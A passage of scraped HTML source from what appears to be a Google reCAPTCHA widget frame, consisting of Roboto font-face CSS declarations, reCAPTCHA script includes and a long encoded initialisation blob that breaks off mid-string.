U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qX3uIXyJGvOFL-O7NHy4Mg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qX3uIXyJGvOFL-O7NHy4Mg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qX3uIXyJGvOFL-O7NHy4Mg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22KMOxPUDDiyFSw4NfworDusKPUkrCnHBcIMOBwqDDlMOhXcO+w6TCtknDox4FT8KEVDFtU8KbY8Kkwp4jw4EzwpPCuMKdw6LClE4Iw5zCkl9xVMOowpUCE8KsHFAzTsOxw57Dl8Okw6rCg2LCkMK9wr3Dp1DDgUPDsBHDocKkPEXDgzLCjwHDlw1/wr18wo92wrDDsy0HwqjChGtPw7vDgD7Ck0fCuSDDpMKSw701w7jDosKsLgzCrk3DnwdKKVLDuMORwojChMOgF8Kww6cnwpbDoAQ3w5HCgGlDbMKsw63CmMKqPcKawoI+wqTDqsO/SMK/wqPCvD/CvsOBIXZmGxV9w7HCkQXCgsK6woRow43CqMKxwqPCt8K8w5s1KgYUwowGwpxZGAoGa8KyI2vCjQlZaMO3wrgZw45VwpvCtznCmsKiMG7DpcKTwrBaw480DsOLwo3CoXZLC8KMwqJ2bGfCpDtmw5/DtwPDpMKbCcKyCsKaF8Oxw4Iiwo3CgMOEOMOewrLCosOXWkgNwoYowpjDl8OBRcO8wqV5wpXDuMKkwqUsVk/CjMKEdMOYCsO+VGNDw7VST201woTDmcK7wqhebMK4DMOsAMK1wrDDgU7CiTJew4zDqsO8w6/DizvCjmEpw5Umd2bCtyNQbMOdw5hYw4/[base64]/DqcOFRMKcw4fDsWXCtsK3wrdCwqNLVcKCw7bDqcObw6Btw6rDo8KRwqjDnRfCtAHCj3HCj8Kcw4bDiRfChsOdwpvDnsKqHloWw5FCw6BPU8OOdwLDt8KKZCXDkMODN2DCkgjDuMK/JMOOeFQBwoTCqkoKw7YewrEWwovCqCLDvcKaCsKvw6ASVDIvAcORS8KLGnTCpFpjw7MUb3tzw7zCi8KEflDCk1LCp8KQCmTDpMO9TT9iE8K5w5fCnDRiw4jDnsKLw7DCpk8lZcOofx0nSB0Jw4YFc1Z/WsKyw49xLWhuaEnDhcKtw4/Ch8K4w6tZfQguwr3CqDrClhfDl8OLwqwELMOlEXtnw51QMcKNwpguO8Ogw40uwo/Ds0zCksOVE8OCX8K7JsKSccK5R8OiwrwTNRLDg0rDhBgCwr97wpI3K34kHMK4L8ORGcOzdsO8ZsOHwpPCgV/[base64]/DlMO5w6TDti4TZcOWw4LCjyVyC8Oiw6tCO1/Cpj1XZ2gfw7HDuMObwqvDg07DqTIaDMKwZn4iw5PDs1BtwofDux3DsHZmwr3CvQYdLRHDl0VuwoXDpGrCi8KWwpU/[base64]/[base64]/Cqmk7X13DicKZw7AHZ8Otwo0mw6BjwoFWw4zDvMKtX8OVwqE1wr4qR8OzPcKCw73Dg8KuDmx0w7fChWpnSUxnEcOubiNFwrDDolrClzhgTsKKbcKCdCfCvUzDj8OVw6vCr8Ojw4YCHV/CmDNmwplCeB0TQ8Kie1lGJHjCvhVPbWFWan5LZWQvGSzDnx0jSsKrw410w6TClcOgJsOEw5Ylw6BESXDCuMOPwrlpPzfCkhtFwrnDg8KjI8OYwq51IsK0wrvDlcOEw4bDshLCsMKtw4B+Th/DrsKEQsKiKcKaejNxMjVcIx/CgMKnw4fCjTzDjMKdwpVDV8OHwpFuKMKZe8OuC8OVOXzDrRDDrMKaKUHDr8KFJWUbecKzLjtlRcOaDgnDmMKbw7EQw43CuMK9wpMiwpIJwqvDnFfDpkrCgsKeNsKEGzHCo8K2MWnCncKdEcOvw5ERw7NAd0Ymw4gJET3Cq8KBw7/DmFtqwoxWQMKDFcOoG8Kmw4kLNFpbw63DrcKnJ8KGw5PChMO1WEd6T8KAw53DrcK9w4zCtsKNOX3CpMKJw5rCvEvDlgnDjicKeRvDqMO2wokJBsKzw5RIE8OmYMO0w4ESYkjDliXCuk/[base64]/DuMKITsKUDG/[base64]/w4ZFw6MzwofCtBjDqsK2DkvDjRPDhyDCgTjCmX1+wrsncVXCukTCjE4VDsKuw4zDrcOFLw/DvE5Dw7TDj8O8wqpdM1HDtcKpRcK9fMOtwrZjOxHCr8KmMBDDvMKLPG1DasOdw77ChAnCu8Krw4jClgXClwUmw7XDmMKNCMK4w5LCvMKuw5vCkGnDpjwNH8O2N2vDk1PCk0VaDcKdcGwhw61MST1/esKGwqnDv8OmIsKWw6vDvgcDw64ow7/Ckz3Cq8KZwrd0wpTCuE/[base64]/[base64]/DnF1JchJcIXQhZSbDuDXDsA7DnhDCn8KWDjLDhwjDhmppw6/[base64]/ChsOpE8Kswrk3JjjCiF7Dv8OEwpDCjcKBw77Cq3fCr8OWwprDg8OmwoDCjsOOGsKnfWYlEyHCicOfw5jDvz5+WFZ+B8OCBTQ/wq7CnR7ChsOEwqDDi8O4w7zDhjPDkgcTw5nCjkXDuk0gwrfCocKcIMOKw77DtcOjwpwywrFywozCsGUdw5h8w5JQeMKswq/Dq8O7FMKUwrvCpSzCl8KlwrvCh8KZdFnCscOhw4kbw75ow4ggwpw/w5LDtRPCu8K4w5/CkMKvw6rDt8O7w4dRwr/[base64]/[base64]/CnEPCmMKgbsOcNhUKwpQqfcOFcBvCphohbcOLCsO6XcKsYcOWw4DCqcKYw4/CtsO5AMKIN8KXw4vDtmNhwr7Duy3CtMKtcw/Dn1wVJcKjQcOCwo/DunYiRsOzM8OhwrsSF8O2eUMlZyfDlB5NwqvDi8KYw4ZawpoRAlJMLB/[base64]/[base64]/DhULDjcOyRF/CqsK6RRJDw4Jtd8OrwrQqw5BFdUsJw47ChDvDlwbDlsOjMsOfAWbDuWZcRsKTw7vDr8OswrfCpTZoJxvDhm3Ck8Ogw6DDjiDCtWPCj8Kadg7DrnDDi13Dsj/[base64]/DsC8pLMKVA2R1YSIzPsKqZ2tGPsKfDMOMX17Do8Oldi7DjsKJw4lYQVLDoMO/wrrDhxLDoTzDmitYwqLCvMO3DsOUecO/[base64]/[base64]/[base64]/woQVw4nDtWTDtMO9a8KcP8KrAQ/Dn8O2wop5EjHDuFJ9w6Vyw6DDhC0nw5QxbWFgSxjCqSUbGMOSHMK+w7dEe8Okw7jDgsKcwoQoOyjCjcK6w6/DuMKwd8KoOQ5IdEN7wqsvw5UEw4lawrjCvjHCrMOAw7MBwrRUCcOSZDnCnG1hwrfCgcO9wqPCvi/ChngQW8KfRcKpPcONZ8KZAWXCpic6PBI8aDvDoE5wwqTCqMOGe8Omw4w2bMOjAsKHFcOFc2ttQmdCNzfDnWcMwrlxw6LDgUNUL8Ktw4zCp8OIG8K0w6FUBE45LMOvwo3CgUrDuTHCjMOUZxBWwp4Xw4JyQcKybTbCscOcw6/DjyvCl2xCw6XDqBjDlSrClzZlwpHDk8K7wq8ow4tWbMKYCT3DqsKbPMOtwrvDhTwywqDDiMKXIQ08a8KyClgWE8OLbU/[base64]/ZcKpw7zClwVjWcOGw4HCrcKaw7bCjRldw7RgbcO7w54EGULDvRUPJG1Fw6UOwqEzXMO5aBJza8OrU0nDjFY1fMOTw7www4jCgMODd8OUw5PDn8KjwpIwGzDCnMKDwq3CpFLCo3gAw5JMw6low6LDhXrCtsOFHsK1w7dAKcKGccOgwod9HcOAw49Kw7fDtMKFw6/CsgjCh3h/[base64]/wqfDkk/DmngRw5rCucOlJ8K6GMKjwoI3AsKnwr9OwqTDs8O2MSoJYMKpN8KawonCkkx8w7NpwofCkGzDg3ROVMKww6cswoAiJAbDusOuWGnDu31JbMKoOkXDjlfCnUDDnyxsNMKdKMKtw73Dt8KUw4TDrMKMR8KGw4nCsBLDjk/DpQBXwpxHw6VNwpRKI8KqwovDtsOjA8KQwoPCoTXDg8K4asKYwqDCssO9wofCj8KBw6VXw410w5F/[base64]/Dj8K+wo8YW2cQwp3DnxhuT8KDwrAWesO1anHCkwnCjE7DoEc5IxDDm8K1wqdqEcKhNzDCvsOhIGMBw43DmsKWwo/[base64]/Dmz7Dq8OQQcOtQyMZXcOuwpBww6/DhjzDmMK2dcORWUrDrsKAXMOnw5ImY2g9E0VsZsO0c3nDoMOzTcKqw5PDisOLBMKEw7tlwonCiMK2w4ogw7YWPMO7GSN1w7dnZ8Opw7JGwoEQwq/DisKZwpfCkyvCvsKJY8KjGERTTkRTZMOBTMOtw41pwpTDoMKXwrjCpcKhw77CoF9fdy46BwtGZj15w4bCrcKYCcKHe27CukPDpsO2wqjDsjrDg8KwwpNVPxXDii1xwpV4CMOlw6tCwp83NmrDlMOoCcOtwo5BYhMxw4XCs8OtJQjDgcO8w6/DnQvDv8KQFVcvwp9ww4MSQMOCwoFhanrDnh46w6oSYMOHe2/DogTCpCzDk3hvKsKLHMKGWcOQIsOSS8Oew44DPG1pOj7CvsKuaCzDpsKdw5nDoRXCtcOkw6AjXw3Dt0vCsFF5w5M3esKKS8O+wpRMamYSZMO3wr9eAsK+fhzDhCzDtxU5UmAVTMKBwo1/UcKIwr16wpVqw7TCqFRvwr1vWBHDrcOxbMKULBrDpVVlK0/CsUPCuMOkFcO5HSEsYXfDp8OrwqHDhA3CuwQWworCvCvCksK8w6TDl8OnDcOAw6jDhcKjCCY6IMKVw7LDoEA2w5fDoEXCqcKVe1/Dp3kSTW8aw67CmXfCgMKewrDDiX5bwq86w5ddwrcleU/[base64]/w7BAE8Krw5zCmsKBw79ZOxTCk2MbPUTDi8OxdcK5eShYwo8EQcO9ZsOMwpPCm8KtCQnDvcO/wojDrQlAwr7Cu8KfK8OMVsOZOz7CscODQMOca1cmw6UTw6rCtMO7OcKdJ8OCwpzCgT7ChE40w6vDkgPDrBJlwpLClTMOw6IJQVMfw7Qvw4JZJm/DixbCpMKNw6rCo0PCmsKBMcKvIkJuNcKTbsKDwqPDo0/DmMOZKMKmbifCt8Klw5rDt8K4DQzCqcO/ecKPwrscwqjDrsObwrbCocOafD/CuF/[base64]/[base64]/w4ZRw5bCvG3DrsOcKVDDgEfDmcOSW8OONMKfw5zCnlshw70zwpAaVsKhwpVQwqnDpGXDm8KzGl3CrRsKXMOIHFbDqSYbNGxpRcKTwrHCgMOBw7tdMH/CssKrVhlkw5caV3jDr3TCh8KzHMK/[base64]/Dp18YDsOsw4Vhw5HClsOfw7HCt0wBacO7RMO7RVpUCsKpw6JqwqrCtRR/wrE/[base64]/CuDF8PsK9w7MFEEQIBh5gwpt3w7wcbF85wq3DisO6aXHChjw1YcO0R3HDiMKUfsOmwqYsOXrDt8KfelLCuMO5NEp6X8OkC8KEXsKUw5vCusOpw79pYsOyLcOhw6onN2bDu8KMKFzCn3hmw6kxw4lcFSfCpFt5w4YVNTrCnxzCr8O7wrsEw4p1P8K/KcK/DMKwasO1wpHDo8OxwoLDpnsWw5g/C2xqVS8+WMKUZ8KpK8KLQsOvXFldwpISw4LCmsK7P8K+dMOJw4wZLcOmwoZ+w5zCqsOYw6Nfw50Kw7XDhUBiGivDgcONZ8KvwqDDvsKUEcKzdsOQNnfDj8Kxw6jCnjUiwoXDpsK/McOiw7kWHcOMw73CkQ5+YHQ9wq8BTUzCn3tfw7zDisKMw4Iow4HDtMOGworDp8KMTTPCjFPDh1zCmsKawqNTSMKcc8KNwpJKBDjCv2/CjFw2wodbBWTCgMKlw5zDhT0tCANMwoVZwq14wqk8MhjDkV/Dt3tuwqpmw4UNw407w7jDunHDusKCwqTDuMKnWBIkw53DslLDqMKBwpHCmhTChnsDeWdqw7HDnx3Dn0BVCMKtQMKswrY4LMKWw5HDr8KrY8KZJnsjLAAGYsK8Q8Kvw7dlGUvCk8OOwoMjGX4Hw4A0DT/CjnbCinI7w4/DvcKNEzLCjTMuWsOnLsORw4HCiSoJw4BVw6HCixpqIMK6wo3CncO3wqHDo8K1wp1UEMKWwoMwwoXDh0N4cxIZL8ORwo/DosOGw5jCmsODFyxdcQltMMKxwq0Rw5Bowq7DnMOvw7jCrBJGwoN3w4XCl8Ouw4rDlMKUEhMlwpMxFAcew6/DtQM5wppYwprCgcKFwp9HIV1vd8Osw4FnwpgwZ2JKdMOww6oKe1tlOA3Cg0/DpT4pw6jDnkjDicOnA1xKfcOpwq7Dm37Dph0oIkfCksOWwoNLwrVua8Olw53DvMKIw7HDvcOKwq/DusKTf8OZw4jCgCvCkcOUwo03XMO1AF9Sw7/CscOVw6vDmSDDnH0Nw5nDmEFGw4sAw4HDgMOrDynCgMKaw4Z/wrHCvkYIdS/CklTDl8Kjwq/CpMK9S8Kvw5RpFsOgw7DCl8OUahLDlU7Cv3B8wq3DsTTDp8KvOD9uHWHCssOMTcOmfBnCl3DCpsOwwpZVwqTCrhTDmWlzw43Do0PCoXLDosO8XsKfwqLDt3UwHkTDqmovA8OqRsOoCls1R37CoUsNcAXCvWIPwqdrwq/[base64]/w6nCj1PCpsOVWFAIMsKjWw/DnT/CtnrDp8KfC8OaQQTDjsOsVWPCu8KAecOZRRrCsnLCvFnDjhhubcKfwoU+w7vCvsKZw7TCnVnChRVvViwDNUlwWsKeOTx4w5TDusK7VDkHLsKuKzxoworDt8OewplJw5bDrlDDnQ7CosOUM03Di0onPHJLPAsqw49bwo/[base64]/DqjlGKEoAw6jDj8K6bkXCicOUw7PDrUbCtnrDjxHCrT0zwo/[base64]/[base64]/DrmQ6wqzDq8OBwq/DonI7woN4w5IHf8KgFcKAwofCo2lqw7IRw6vDsCRwwrfCjsKRXSjCvMOQG8KeXEVOIU7CliBlwqDDucK8VMOXwr3Ck8OTDV43w55NwrUuW8OTAsKEJxwFI8OhcHgNw54IFMOZw6PCkhYwd8KNeMOvDcKYw64ww5s6wofDpMO1w4PCugFfQUPCncKcw6kLw7EINj/DjDDDj8OPCCvCuMKRwo3CpsOlwq3DqzNQR0s2wpZ8wozDmsO+wrsDHcKdwpfDkCkowrDChVDCqxnDm8KtwoonwpgbPkhMwrAyOsKCwp0wemjClQzCukRhw4wFwqM8C1bDmyXDvsOXwrA/[base64]/[base64]/Dl8OMw5bDosOrV8KEwoEnYh/DtQczwq7DqVkDb8KxaMOmTQfCgMKiPcODcsKewqJjw5fCp33ClMKmf8KFScOvwoolKMOYw45cwqXDjsOfN0N/[base64]/DtzXDnMKSDcOEwpFAw6TDnsKLw5zDhWwdM8KBAcKkwqjDp8KhJwNYF3DCp0skwpbDkmZUw6bCh0rCvXJVw7sbC0zDkcOWwrE1w5rCqlA6FMKjWsKZB8KVcAJTIMKrbMOMw69vRVvDiF/CjsKhZ20aMUVMw50VL8K6wqVTw6LCkjR3w6TCjgXDmsO+w7PDuSvDshvDrBlfwpDCsCsOWsKJEFTCi2HDusOAw6tmExtIwpYJLcOBL8KKH3VWMxnDjiDCn8K5CcO7CMO1XG/[base64]/Dh8OTSFLDrxA3wqR4wpnCksOuwrl1QWnDm8KGD1ZSMWVHwr7Dr2VVw7fClcKdSsOhHV1dw64iRMKdw5nDkMO5wrrCoMOmRmpWBjdwf3gAwp3DpVlDXsOIwp4rwr9NAsKQOMK5MsKvw5TDkMO/dMOGwonCnMOzw4Iuw4pgw6EMTMO0e2ZUw6XDl8OywqjDgsO1wq/CoCrCpXrDn8OIw6FrwpTClsODb8KswoV1ccO8w7zCkis5HcKAwpksw6pcwqjDs8K5woQ6FMKkVsKZwr7DjjnCtlLDkF1iFXh/[base64]/Nk/DkMKxwrvCo0oJw6LDkcONXn/[base64]/w5vDuBrCimvDrQFGLQ/DtnVnURUZwqZha8OWBxILUiPDrsOtw7liw41qw57DgjzDqG3CscKywoDClcOqwqsXUsKvccO3JRF/PMKpwrrCkD1xbl/DqcKiBHrCk8KXw7Imw7LCtEjCqC3ConjCrXvCo8ONccOhW8OgO8OAPsOsHmcTwp4Bw4kqGMOLP8OcWzobw4zDtsKXworDt0hsw7cbw6fCg8Kawow5c8OEw4/Cng/Cs1nDj8Otw51sU8KCwqEIw7LDh8KjwpDCpVbCgT0FIMKEwpthdcKZF8KoUAhsQy9cw4/[base64]/Dm0RyHsOIccKGH28mY2JgHMO9w4PCosKXcMKOAQxlEn7CoBEFci/CjcKrwo/Col7CqH7Dq8O3wobCgA7DvjHCgsOmFMKtAcKgwoPCkMOYIsKcRsOVw57DmQfCkUbDm3Msw4TCj8OMLQ5BwrzCl0Nrw4M/wrZOwolMVlIcwoUSwodLcjwYWRbCn1rDmcOHKyF7wp0VHxrCvWpnXcKtBsOPw6jCt3HCpsKMwqbDnMONRsO/GSDCkAo4wq7CnE7DoMKEw7A5wozDt8KTPx/Dlz4zworDiQJaY1fDjsK9woYew6nDnBQEDMKqw6N0wpvCj8Khw6vDmVQkw63Ct8KUwox0wrxcLMOCw5fChMKmGsO5FcK3wrzCjcKOw7Qdw7TCvcKdw41YYcKsQcOVNcOfw5LCr13Ch8OdBHjDjU/[base64]/DlMO/[base64]/CucKhw45RwpLCu8OQw4TDn1PCtMKew77Dqx/CrMKSw4/Dl8OwEhrDr8KfMcOmwokwWsKSOsOCHsKgZ0MXwpUcTcO/PEXDrU/DpV/[base64]/wrMZMUMpcMKgwr/DssKBPcOLAcOuwqc/KsOaw5LDt8KwB0B3w4/Cth5NcQhTw6jCmsKPPMOjczHCqFdgw4ZiFUjCjcOQw7plXDxpJMOowo4TWsKHAsKMwoBOw7ACfh/[base64]/w4PCkCNKf8OkBAvCpRw+wqNpUVtRwq3CgXZjwqzCmsOaw7BsVsK4wrrCnMKgXMOSw4fDj8OnwpTDmGjCq09MWGbDh8KILBRUwpDDrcOOwrFtwrfDlMOGw7fCkGZlD346wrtnwoDCnyIOw7ASw7FUw57Dr8O8c8K8UsOaw4/CssK6wrnDvnRcw7bDl8OwdAMaB8KeJzjDoiTCiz3DmsKLfMKxw5fDr8OXf3PCrsKJw5kiK8KVw6LDnnDCtsKoOVTDpmvCtCvCrXbDjcOiw75Jw7TCjC/Cmn85wrscwpx8KcKbdsOsw5tewoB+wp/Cv1LDg286w4PDk3rCi3TDsD8ZwpLDk8Kcw6RVez3DpxzCgMOhw5sww7fDjsOOw5PCu1/CicOywpTDlMKww4omABPCq1LCv10NMh3Cv2B7w6wsw5LCqXPCk0jCncKSwoDCrQwFwo3Co8Kewq4xAMOZwq1WF2DDsVgsa8KWw60Hw5HCl8O1w7TDnsO2eyPDv8Kbw77CoxnDu8O7Z8K4w4fClsKLw4fCqBMoGsK/dS1Zw4JGw7Rcwo48w7hiw5PDnlwsFMO6w6hYw4BEDU8gwozCojfDpsK+wq3CkwbCjsOrw4TDscOTb3lMJ1F3PFMYasOaw5LDqcOtw7JyDwAPGMKVwpclb2PDgWpKbmTDpyVPH3YzwqPDrcKLUioywrI1w4J1wqTCiF3DqsOtE1/Dm8ODw5BawqUDwpMiw6fCqSxLCMKcZcKIwqpbw5JlHsOVVDMHInXCth/Dq8OVworDiVZzw6vCm2XDtsKbDknCqcO6D8O3w49FXUXCuiU5TlHCrMKGRsOLw4QFwq1PaQdYw5HCm8K/IMKZwqJ4wpHCtcK3fMK/CzoswqF/M8KVwp/DmhjDs8OIR8OwfULCpmdAIsOtwo0gwqXChMOMDQ4fI1Z5w6djwqwqTM